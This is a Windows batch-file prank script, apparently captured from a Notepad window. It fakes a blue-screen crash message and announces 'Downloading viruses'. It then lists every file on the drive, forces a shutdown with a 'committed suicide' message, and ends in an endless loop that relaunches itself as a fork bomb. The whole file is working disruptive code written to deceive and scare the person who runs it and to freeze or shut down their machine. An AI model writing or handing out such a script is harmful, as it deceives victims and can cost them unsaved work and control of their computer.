 File Edit Format View Help
@echo off
cd /
cls
color 17
echo A problem has been detected and Windows has been shut down to prevent damage
echo to your computer.
echo.
echo The problem seems to be caused by the following file: SPCMDCON.SYS
echo.
echo PAGE_FAULT_IN_NONPAGED_AREA
echo.
echo If this is the first time you've seen this stop error screen,
echo restart your computer. If this screen appears again, follow
echo these steps:
echo.
echo Check to make sure any new hardware or software is properly installed.
echo If this is a new installation, ask your hardware or software manufacturer
echo for any Windows updates you might need.
echo.
echo If problems continue, disable or remove any newly installed hardware
echo or software. Disable BIOS memory options such as caching or shadowing.
echo If you need to use Safe Mode to remove or disable components, restart
echo your computer, press F8 to select Advanced Startup Options, and then
echo select Safe Mode.
echo.
echo Technical information:
echo.
echo *** STOP: 0x00000050 (0xFD3094C2,0x00000001,0xFBFE7617,0x00000000)
echo.
echo.
echo *** SPCMDCON.SYS - Address FBFE7617 base at FBFE5000, DateStamp 3d6dd67c
pause >nul
cls
echo Downloading viruses . . .
ping localhost -n 5 >nul
cd c:\
dir /s
pause >nul
shutdown -s -t 120 -c "Your computer has committed suicide, have a nice day."
:dead
start bsod.bat
goto dead